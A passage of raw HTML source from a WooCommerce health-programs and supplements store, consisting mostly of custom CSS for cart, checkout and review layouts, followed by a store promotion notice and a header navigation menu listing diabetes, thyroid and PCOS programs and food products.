url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="archive tag tag-what-is-hypothyroidism tag-21396 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="a82ce4eb70a2022b019182aa9b25db91" style="display:none;"><span style="font-size: 14px">Buy1 Get1 FREE!!
<strong class="store_coupon">No coupon code needed.</strong><br> COD &amp; Free Shipping for orders above Rs 600<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
